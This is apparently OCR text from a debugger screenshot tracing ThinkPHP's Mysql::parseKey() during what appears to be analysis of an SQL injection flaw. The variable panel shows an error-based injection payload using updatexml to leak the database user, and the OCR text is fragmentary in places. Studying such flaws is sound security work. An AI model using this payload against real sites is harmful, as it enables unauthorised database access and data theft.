 hp console.php app.php Index.php Error.php helper.php Query.php Connection.php Mysql.php
10 22 1
Database
133 if ('__TABLE__' == $table) {...}
137
138 if (isset($alias[$table])) {...}
141 }
142
143 if ('*' != $key && ($strict || !preg_match( pattern: '/[,\'\"\*\(\)`.\s]/', $key))) { $strict: true
144 $key = '`' . $key . '`';
145 }
146
147 if (isset($table)) {
148 if (strpos($table, needle: '.')) {
149 $table = str_replace( search: '.', replace: '`.`', $table);
150 }
151
152 $key = '`' . $table . '`.' . $key;
153 }
154
155 return $key; $key: "`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`"
156 }
157
\think\db\builder › Mysql › parseKey()
Variables
arseKey()
->aggregate()
()
>index()
okeArgs()
$key = "`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`"
$query = {think\db\Query} [12]
$strict = true
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]
Event Log